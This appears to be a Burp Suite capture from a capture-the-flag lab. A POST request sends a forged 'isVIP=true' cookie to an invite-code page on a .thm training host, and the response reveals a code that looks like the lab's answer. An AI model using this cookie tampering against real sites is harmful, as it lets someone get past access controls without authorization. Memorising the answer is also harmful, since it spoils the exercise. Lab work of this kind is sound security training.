 Request
Pretty Raw Hex
\n
1 POST /inviteCode1337HM.php HTTP/1.1
2 Host: capture3millionsubscribers.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://capture3millionsubscribers.thm
10 Connection: keep-alive
11 Referer: http://capture3millionsubscribers.thm/sign_up.php
12 Cookie: isVIP=true; PHPSESSID=eifmd4lhm7a45bjhqq2c6g92i6
13 Upgrade-Insecure-Requests: 1
14
15 password=a
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 10:26:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 22
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 VkXgo:Invited30MnUsers